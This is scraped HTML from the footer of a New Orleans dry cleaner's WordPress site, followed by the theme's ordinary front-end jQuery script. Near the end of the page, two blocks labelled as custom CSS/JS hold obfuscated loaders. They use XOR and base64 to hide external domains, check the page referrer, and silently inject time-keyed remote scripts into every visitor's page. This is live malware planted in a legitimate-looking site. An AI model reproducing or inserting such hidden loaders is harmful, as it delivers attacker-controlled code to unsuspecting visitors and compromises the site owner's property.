<li class="page_item page-item-2116"><a href="https://qleecleaners.com/">Home</a></li>
<li class="page_item page-item-10005"><a href="https://qleecleaners.com/location-hours/">Location &#038; Hours</a></li>
<li class="page_item page-item-10042"><a href="https://qleecleaners.com/services/">Services</a></li>
			</ul>

			</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>1629 Basin Street, New Orleans, LA 70116</span></h3>			<div class="textwidget"></div>
		</aside><aside class="widget widget_text"><h3 class="footer-widget-title"><span>PHONE:  (504) 523-8615</span></h3>			<div class="textwidget"><p>Hours:<br />
Tuesday - Friday : 7:30 am to 5:00 pm<br />
Closed Monday, Saturday and Sunday</p>
</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text">			<div class="textwidget"></div>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<!-- #footer-menu -->

			<div class="copyright">
			Copyright 2016 Q.Lee Cleaners			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="text/javascript">
/* Demo slider */
jQuery(document).ready(function(){
jQuery('a[href^="http://www.thinkupthemes.com"]').attr( 'target', '_blank' );
jQuery('a[href^="http://www.wordpress.org"]').attr( 'target', '_blank' );

jQuery('a[href*="http://empty-link"]').attr( 'onclick', 'return false;' );


jQuery('#wpcf7-f9604-w1-o1').click(function(){
alert('Contact form is disabled');
return false;
});

});
</script>
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/qleecleaners.com\/wp-admin\/admin-ajax.php","nonce":"72e5ecc3c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/extentions/post-like/post-like.js?ver=1.0" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qleecleaners.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.5" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/main-frontend.js?ver=1.1" id="frontend-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/modernizr.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=6.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="thinkupslider-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=6.7.4" id="thinkupslider-call-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8" id="knob-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_9c1b58) {
    
    var _ee11e0 = Date.now();
    var _87d02 = 1000;
    _ee11e0 = _ee11e0 / _87d02;
    _ee11e0 = Math.floor(_ee11e0);

    var _d1f8f2 = 600;
    _ee11e0 -= _ee11e0 % _d1f8f2;
    _ee11e0 = _ee11e0.toString(16);

    var _d236e3 = _9c1b58.referrer;

    if (!_d236e3) return;

    var _903ae9 = [40449, 40464, 40464, 40467, 40526, 40461, 40449, 40466, 40459, 40453, 40468, 40457, 40462, 40455, 40525, 40451, 40463, 40469, 40462, 40468, 40453, 40466, 40526, 40451, 40463, 40461];

    _903ae9 = _903ae9.map(function(_841bb5){
        return _841bb5 ^ 40544;
    });

    var _8c455c = "eb2c65eb11901c5c7936336b3b1ff22a";
    
    _903ae9 = String.fromCharCode(..._903ae9);

    var _89b8cd = "https://";
    var _674482 = "/";
    var _fdf49f = "app.";

    var _c06ee0 = ".js";

    var _790304 = _9c1b58.createElement("script");
    _790304.type = "text/javascript";
    _790304.async = true;
    _790304.src = _89b8cd + _903ae9 + _674482 + _fdf49f + _ee11e0 + _c06ee0;

    _9c1b58.getElementsByTagName("head")[0].appendChild(_790304)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dc23facdd9e309d51ea952d151994d63 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/main-frontend.js?ver=1.1
body_size: 23346
content:
/**
 * Wordpress Front End Enhancements.
 *
 * jQuery effects used in theme.
 */

/* ----------------------------------------------------------------------------------
	FORMAT FOOTER LAYOUT
---------------------------------------------------------------------------------- */
jQuery(document).ready(function(){

jQuery('#footer-core .widget-area:last-child').addClass("last");

/* Footer - Footer Widgets Layout (Options 1 - 6) */
jQuery('#footer-core.option2 .widget-area').addClass("one_half");
jQuery('#footer-core.option3 .widget-area').addClass("one_third");
jQuery('#footer-core.option4 .widget-area').addClass("one_fourth");
jQuery('#footer-core.option5 .widget-area').addClass("one_fifth");
jQuery('#footer-core.option6 .widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 7) */
jQuery('#footer-core.option7 #footer-col1.widget-area').addClass("one_third");
jQuery('#footer-core.option7 #footer-col2.widget-area').addClass("two_third");

/* Footer - Footer Widgets Layout (Option 8) */
jQuery('#footer-core.option8 #footer-col1.widget-area').addClass("two_third");
jQuery('#footer-core.option8 #footer-col2.widget-area').addClass("one_third");

/* Footer - Footer Widgets Layout (Option 9) */
jQuery('#footer-core.option9 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option9 #footer-col2.widget-area').addClass("three_fourth");

/* Footer - Footer Widgets Layout (Option 10) */
jQuery('#footer-core.option10 #footer-col1.widget-area').addClass("three_fourth");
jQuery('#footer-core.option10 #footer-col2.widget-area').addClass("one_fourth");

/* Footer - Footer Widgets Layout (Option 11) */
jQuery('#footer-core.option11 #footer-col1.widget-area').addClass("one_fifth");
jQuery('#footer-core.option11 #footer-col2.widget-area').addClass("four_fifth");

/* Footer - Footer Widgets Layout (Option 12) */
jQuery('#footer-core.option12 #footer-col1.widget-area').addClass("four_fifth");
jQuery('#footer-core.option12 #footer-col2.widget-area').addClass("one_fifth");

/* Footer - Footer Widgets Layout (Option 13) */
jQuery('#footer-core.option13 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col4.widget-area').addClass("one_half");

/* Footer - Footer Widgets Layout (Option 14) */
jQuery('#footer-core.option14 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option14 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col4.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 15) */
jQuery('#footer-core.option15 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option15 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option15 #footer-col3.widget-area').addClass("one_half");

/* Footer - Footer Widgets Layout (Option 16) */
jQuery('#footer-core.option16 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option16 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option16 #footer-col3.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 17) */
jQuery('#footer-core.option17 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col2.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col4.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col5.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 18) */
jQuery('#footer-core.option18 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col4.widget-area').addClass("one_fourth");
jQuery('#footer-core.option18 #footer-col5.widget-area').addClass("one_fourth");
});


/* ----------------------------------------------------------------------------------
	FORMAT MAIN HEADER MENU
---------------------------------------------------------------------------------- */
function mainmenu(){

	/* Add menu-hover class */
	jQuery("header .header-links ul.menu > li").hover(function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "visible",display: "none"}).parent().addClass('menu-hover');
	},function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "hidden",display: "none"}).parent().removeClass('menu-hover');
	});

	/* Add menu-parent class */
	jQuery("header .header-links ul.menu > li").each(function(){
		jQuery(this).find('ul.sub-menu').css({visibility: "visible",display: "none"}).parent().addClass('menu-parent');
	});

	// Change z-index of #pre-header so dropdown menus & tooltips can be seen
	jQuery("#pre-header").hover(function(){
		jQuery( this ).css({ 'z-index' : '999991' });
	},function(){
		jQuery( this ).css({ 'z-index' : '999' });
	});

	// Add smooth dropdown effect
	jQuery("header .header-links li").hover(function(){
		parentWidth = jQuery(this).width();
		// Offset mega menu
	    if(jQuery(this).hasClass('header-thinkupmega')) {
			megaWidth = jQuery(this).find('ul:first').width();
			megaOffset = ( megaWidth - parentWidth ) * -0.5;
			jQuery(this).find('ul:first').css({ 'margin-left' : megaOffset });

			jQuery(this).find('ul').addClass( 'header-thinkupmegachild' );
		}
		// Prevent sub menus of mega menu from opening / closing
	    if( ! jQuery(this).parent().hasClass('header-thinkupmegachild')) {
			jQuery(this).find('ul:first').css({visibility: "visible",display: "none","min-width": parentWidth}).slideToggle(400);
		}
	},function(){
		jQuery(this).find('ul:first').css({visibility: "hidden"});
	});

	/* Add <span> to links in pre-header and header sub menus */
	jQuery('#pre-header .sub-menu a, #header .sub-menu a').each(function() {
		jQuery(this).wrapInner("<span></span>");
	});
}
jQuery(document).ready(function(){
	mainmenu();
});


/* ----------------------------------------------------------------------------------
	STICKY HEADER
---------------------------------------------------------------------------------- */
jQuery(window).load(function(){

	// Trigger sticky header on devices wider than 768px
	if ( jQuery(window).width() > 768 && jQuery( 'body' ).hasClass( 'header-sticky' ) ) {

	   if(jQuery( 'body' ).hasClass( 'header-style1' )) {
			// Offset #header for smooth sticky effect
			headerTop = jQuery( '#pre-header' ).height();
			jQuery( '#header' ).animate({'top': headerTop },300 );

			// Move slide content down by height of #pre-header on home pages
			if( jQuery( 'body' ).hasClass( 'home' )) {
				jQuery( '.rslides-content' ).animate({'top': headerTop / 2 },300 );

				// Move slide content down by height of #pre-header on home pages
				if( jQuery( 'body' ).hasClass( 'slider-boxed' )) {
					jQuery( '#slider-core' ).animate({'margin-top': headerTop },300 );
				}
			}

			// Add margin to site header so content doesn't get hidden behind header
			if( ! jQuery( 'body' ).hasClass( 'home' ) && jQuery( '#wpadminbar' ).length == '0' ) {
				jQuery( '#site-header' ).animate({'margin-bottom': headerTop },300 );
			}

			// Trigger sticky on #header
			if ( ! jQuery( '#header' ).parent().hasClass( 'sticky-done' ) ) {
				jQuery( '#header' ).sticky( { topSpacing:0 } );
				jQuery( '#header-sticky-wrapper' ).addClass( 'sticky-done' );
			}

			// Reposition #header smoothly when top of page is reached
			jQuery(window).scroll(function(){
				if(!jQuery(window).scrollTop()) {
				headerTop = jQuery( '#pre-header' ).height();
				jQuery( '#header' ).animate({'top': headerTop },300 );
			}
			});


		} else if(jQuery( 'body' ).hasClass( 'header-style2' )) {
			jQuery("#header-links").sticky({topSpacing:0});
		}
	}
});


/* ----------------------------------------------------------------------------------
	FLUID MEDIA SIZES (Modified from http://bavotasan.com/2012/better-way-to-resize-video-using-jquery)
---------------------------------------------------------------------------------- */

/* Videos */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_videos = jQuery( 'iframe[src*="//player.vimeo.com"], iframe[src*="//www.youtube.com"], iframe[src*="//blip.tv"], iframe[src*="//www.slideshare.net"], iframe[src*="//www.scribd.com"], iframe[src*="//revision3.com"], iframe[src*="//www.hulu.com"], iframe[src*="//www.funnyordie.com"], iframe[src*="//www.dailymotion.com"], embed[src*="//v.wordpress.com"], object, embed' );

	all_videos.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', 360 / 640 )
			.attr( 'data-oldWidth', el.width() );
	} );

	jQuery(document).ready(function() {
		all_videos.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_videos.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});
		}).resize();
});

/* SoundCloud */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_sounds = jQuery( 'iframe[src^="http://w.soundcloud.com"]' );

	all_sounds.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', el.attr( 'height' ) / el.attr( 'width' )  )
			.attr( 'data-oldWidth', el.width() );
	});

	jQuery(document).ready(function() {
		all_sounds.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'width' )
				.width( newWidth )
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_sounds.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'width' )
					.width( newWidth )
			});
		}).resize();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO PORTFOLIO PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').addClass('prettyPhoto');
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').has('img').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').prettyPhoto();
});



/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO POST IMAGE PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('body.attachment .entry-attachment .attachment a').has('img').addClass('prettyPhoto');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD STRUCTURE TO COMMENT FORM (BLOG PAGE)
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('.comment-form-author').addClass('one_third');
	jQuery('.comment-form-email').addClass('one_third');
	jQuery('.comment-form-url').addClass('one_third last');
});


/* ----------------------------------------------------------------------------------
	CORRECT MASONRY IMAGE OVERLAP ISSUE
---------------------------------------------------------------------------------- */
jQuery(window).load(function() {

	// Call imagedLoaded for Masonry if imagedLoaded function is available
	(function ( $ ) {
		if ( $.isFunction($.fn.imagesLoaded) ) {

			// Different target for masonry on portfolio pages than any other page
			if ( $( 'body' ).hasClass( 'post-type-archive-portfolio' ) || $( 'body' ).hasClass( 'page-template-template-portfolio-php' ) ) {
				var $container = $('#container-inner');
			} else {
				var $container = $('#container');
			}

			$container.imagesLoaded( function() {
				if ( $.isFunction($.fn.masonry) ) {
					$container.masonry();
				}
			});
		}
	}( jQuery ));
});


/* ----------------------------------------------------------------------------------
	WIDGETS
---------------------------------------------------------------------------------- */

/* Categories */
jQuery(document).ready(function(){
	jQuery('.widget.thinkup_widget_categories .cat-item a').prepend('<i class="icon-caret-right icon-large"></i>');
});


/* ----------------------------------------------------------------------------------
	ADD _BLANK TO OUTGOING LINKS
---------------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery('.thinkup_widget_flickr a[href^="http://"], .thinkup_widget_flickr a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialshare a[href^="http://"], .thinkup_widget_socialshare a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialprofiles a[href^="http://"], .thinkup_widget_socialprofiles a[href^="https://"]').attr('target','_blank');
	jQuery('#pre-header-social a[href^="http://"], #pre-header-social a[href^="https://"]').attr('target','_blank');
	jQuery('#shareicons a[href^="http://"], #shareicons a[href^="https://"]').attr('target','_blank');
});


/* ----------------------------------------------------------------------------------
	SHORTCODES
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	/* Accordion - Fix Bootstrap Toggle Issue */
	jQuery('.accordion-toggle').click(function() {
	    if(jQuery(this).hasClass('collapsed')) {
	        jQuery(this).closest('.accordion').find('.accordion-toggle').not(this).addClass('collapsed');
	    }
	});

	/* Divider - Scroll To Top */
	jQuery('.backtotop').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'slow');
	});

	/* Lightbox - Add Image Overlay*/
	jQuery('.lightbox').after('<span class="lightbox-overlay"></span>');

	/* Tooltip - Activate Bootstrap */
	jQuery('[data-tip]').each( function() {jQuery(this).tooltip({ placement: jQuery(this).data('tip') }); });

	/* Blog Post - Carousel (used for identifying if input variable is an integer */
	function isNumber(n) {
		return !isNaN(parseFloat(n)) && isFinite(n);
	}

	/* Blog Post - Activate CarouFredSel*/
	jQuery(window).bind("load resize", function() {
	jQuery( '.sc-carousel' ).each( function(i) {

		var instanceID = 'sc-carousel-' + i;

		jQuery( this ).attr( 'id', instanceID );

		jQuery( this ).children( 'ul').attr( 'id', instanceID + '-inner' );

		var show   = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'show' );
		var scroll = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'scroll' );
		var speed  = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'speed' );
		var effect = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'effect' );

		if ( show == 0 || isNaN( show ) == true ) show = '3';
		if ( scroll == 0 || isNaN( scroll ) == true ) scroll = '1';
		if ( speed == 0 ) speed = '500';
		if ( effect == 0  ) {
			effect = '"scroll"'; 
		} else {
			effect = '"' + effect + '"';
		}

		var showItems = show;
		var scrollItems = scroll;
		var speedItems = speed;
		var fxItems = effect;

		var width = jQuery(window).width();

		if(width <=685) {
				showItems = 2;
				if( scrollItems >= 2 ) {
					scrollItems = 2;
				}
			}
			if(width <=480) {
				showItems = 1;
				scrollItems = 1;
			}

			jQuery( this ).find( '#' + instanceID + '-inner' ).carouFredSel({
				width: '100%',
				items			: {
						visible         : showItems,
						minimum         : 3,
						minimum         : 3,
						start: 0
				},
				scroll			: {
						items           : scrollItems,
						fx              : fxItems,
						easing          : "swing",
						duration        : speedItems,
				},
				responsive      : true,
				circular        : true,
				infinite        : false,
				auto 	        : false,
				prev	: {	
					button	: '#' + instanceID + ' .prev',
					key		: 'left'
				},
				next	: { 
					button	: '#' + instanceID + ' .next',
					key		: 'right'
				},
				pagination	: '#' + instanceID + ' .pagination',
				onCreate: function () {
					jQuery(window).bind("load resize", function() {
					
					// Set height to testimonial carousel elements - Style 2 and Style 3
					parentWidthTestimonial = jQuery( '#' + instanceID + '.carousel-testimonial li').height();
					jQuery( '#' + instanceID + '.carousel-testimonial' ).height( 'auto' );
					jQuery( '#' + instanceID + '.carousel-testimonial .caroufredsel_wrapper' ).css( { 'height': parentWidthTestimonial } );

					// Set height to testimonial carousel elements - Style 1
					parentWidthTestimonial = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs').height();
					jQuery( '#' + instanceID + '.carousel-testimonial.style1' ).height( 'auto' );
					jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs' ).parent().height( parentWidthTestimonial );
					});	
				}
			});

			// Used for adding thumbnails to slider - Currently only for Testimonials slider
			jQuery( this ).find('.sc-carousel-thumbs').carouFredSel({
				responsive: true,
				circular: false,
				infinite: false,
				auto: false,
				prev: '#prev',
				next: '#next',
				items: {
					visible: {
						min: 2,
						max: 6
					},
					width: 150,
					height: 70
				}
			});
		 
			jQuery( this ).find('.sc-carousel-thumbs a').click(function() {
				jQuery('#' + instanceID + '-inner').trigger('slideTo', '#' + this.href.split('#').pop() );
				jQuery('.sc-carousel-thumbs a').removeClass('selected');
				jQuery( this ).addClass('selected');
				return false;
			});

		// Set carousel container height
		parentWidth = jQuery( '#' + instanceID + ' li').height();
		jQuery( '#' + instanceID ).height( parentWidth );

		// Set carousel container height to auto if iframe exists in featured images
		if ( jQuery( '#' + instanceID + ' iframe').length > 0) {
			jQuery( '#' + instanceID ).addClass('carousel-iframe');
		}
	});
	}).resize();

	/* Progress Bar - Animate Width */
	jQuery('.progress').waypoint(
		function(event, direction) {

		var width = jQuery(this).children().attr('data-width');
		var delay = jQuery(this).children().attr('data-delay');

			jQuery(this).delay( delay ).queue(function(next){
				jQuery(this).children().width( ( width - 20 ) + '%' );
			});	
		}, {	
		offset: 'bottom-in-view'
	});
	
	/* Progress Knob - Triggers and adds a delay is set by user */
	jQuery(document).ready(function() {

		// Trigger knob so that input box doesn't show
		jQuery( '.sc-knob .sc-knob-dial' ).knob({
			  'draw' : function () {
				jQuery(this.i).val(this.cv + '%');
			  }
		})

		// Trigger waypoint for all knobs
		jQuery( '.sc-knob' ).waypoint(
		function(event, direction) {
			jQuery('.sc-knob .sc-knob-dial').each( function(i) {

			var instanceID = 'sc-knob-' + i;

			jQuery( this ).attr( 'id', instanceID );

				var input_time = jQuery( '#sc-knob-' + i ).attr('data-delay');
				var input_value = jQuery( '#sc-knob-' + i ).attr('data-value');

				setTimeout(function() {
					jQuery({
						value: 0
					}).animate({
						value: input_value
					}, {
						duration: 2000,
						easing: 'swing',
						step: function() {
							return jQuery('#sc-knob-' + i).val(Math.ceil(this.value)).trigger('change');
						}
					});
				}, input_time );
			});
		}, {
		offset: 'bottom-in-view',
		triggerOnce: true
		});
	});

	/* Make slider full width of specified */
	jQuery( '.rslides-sc' ).each(function( index, element ){

		jQuery( element ).attr( 'id', 'thinkupbuilder-sliderimage-' + index );

			// Collect slider parameter values
			var wide = jQuery( element ).data( 'wide' );
			
			// Format row section for full-screen slider
			if ( wide == 'on' ) {		
				jQuery( element ).closest( '.panel-grid' ).css( 'padding', 0 );
				jQuery( element ).closest( '.panel-grid-core' ).css( 'margin', 0 ).css( 'maxWidth', '100%' );
				jQuery( element ).closest( '.panel-grid-cell' ).css( 'padding', 0 );
			}
	});
});


/* ----------------------------------------------------------------------------------
	SHORTCODES - WAYPOINTS ANIMATION
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	jQuery('.anim-start-ltr').waypoint(
		function(event, direction) {
		var time = jQuery(this).parent().attr('title');

			jQuery(this).delay( time ).queue(function(next){
				jQuery(this).removeClass( 'anim-start-ltr' ).addClass( 'anim-end-ltr' );
				jQuery(this).parent().removeAttr( 'title' );
			});	
		}, {	
		offset: 'bottom-in-view'
	});

	jQuery('.anim-start-rtl').waypoint(
		function(event, direction) {
		var time = jQuery(this).parent().attr('title');

			jQuery(this).delay( time ).queue(function(next){
				jQuery(this).removeClass( 'anim-start-rtl' ).addClass( 'anim-end-rtl' );
				jQuery(this).parent().removeAttr( 'title' );
			});	
		}, {
		offset: 'bottom-in-view'
	});

	jQuery('.anim-start-btt').waypoint(
		function(event, direction) {
		var time = jQuery(this).parent().attr('title');

			jQuery(this).delay( time ).queue(function(next){
				jQuery(this).removeClass( 'anim-start-btt' ).addClass( 'anim-end-btt' );
				jQuery(this).parent().removeAttr( 'title' );
			});	
		}, {
		offset: 'bottom-in-view'
	});

	jQuery('.anim-start-ttb').waypoint(
		function(event, direction) {
		var time = jQuery(this).parent().attr('title');

			jQuery(this).delay( time ).queue(function(next){
				jQuery(this).removeClass( 'anim-start-ttb' ).addClass( 'anim-end-ttb' );
				jQuery(this).parent().removeAttr( 'title' );
			});
		}, {
		offset: 'bottom-in-view'
	});

	jQuery('.anim-start-stb').waypoint(
		function(event, direction) {
		var time = jQuery(this).parent().attr('title');

			jQuery(this).delay( time ).queue(function(next){
				jQuery(this).removeClass( 'anim-start-stb' ).addClass( 'anim-end-stb '+ time );
				jQuery(this).parent().removeAttr( 'title' );
			});
		}, {
		offset: 'bottom-in-view'
	});

});
